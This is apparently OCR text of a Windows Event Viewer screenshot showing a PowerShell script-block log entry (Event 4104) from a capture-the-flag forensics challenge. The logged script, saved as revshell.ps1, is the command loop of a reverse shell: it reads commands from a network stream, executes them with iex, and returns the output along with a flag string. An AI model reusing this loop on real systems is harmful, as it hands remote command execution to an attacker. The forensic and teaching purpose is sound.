 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
$sendbyte = "KMACTF{$(([System.BitConverter]::ToString(([System.Security.Cryptography.MD5]::Create()).ComputeHash(([System.Text.Encoding]::UTF8.GetBytes(((Get-Process -Id
$PID).Id.ToString()+[System.Security.Principal.WindowsIdentity]::GetCurrent().Name+(Get-Date).ToString())))))).Replace('-', '').ToLower())}"
$sendbyteBytes = [System.Text.Encoding]::ASCII.GetBytes($sendbyte)
$stream.Write($sendbyteBytes, 0, $sendbyteBytes.Length)
$stream.Flush()
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
    $sendback = (iex $data 2>&1 | Out-String)
    $sendback2 = $sendback + "PS " + (Get-Location).Path + "> "
    $sendbyte = ([Text.Encoding]::ASCII).GetBytes($sendback2)
    $stream.Write($sendbyte, 0, $sendbyte.Length)
    $stream.Flush()
}
$client.Close()
ScriptBlock ID: 7fe25391-57fc-410e-b3d7-b33eac80d620
Path: C:\Users\long\Desktop\revshell.ps1
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 5/22/2023 5:09:58 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-572849695-1097281 Computer: DESKTOP-40K8IRN.KMA.CTF
OpCode: On create calls
More Information: Event Log Online Help